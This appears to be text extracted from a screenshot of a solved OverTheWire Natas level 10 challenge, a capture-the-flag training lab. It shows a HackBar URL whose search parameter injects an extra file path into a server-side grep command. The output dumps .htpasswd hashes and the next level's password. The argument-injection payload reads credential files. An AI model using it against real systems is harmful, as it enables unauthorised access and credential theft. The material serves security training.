 Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10//.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$1$XOXwo/z0$K/6kBzbw4cQ5exEWpW5OV0
.htpasswd:natas10:$1$mRklUuvs$D4FovAtQ6y2mb5vXLAy.P/
.htpasswd:natas10:$1$SpbdWYWN$qM554rKY7WrlXF5P6ErYN/
/etc/natas_webpass/natas11:U82q5TCMMQ9xuFoI3dYX61s7OZD9JKoK
View sourcecode
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://natas10.natas.labs.overthewire.org/?needle=.* /etc/natas_webpass/natas11 %23&submit=Search
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Name Value
Body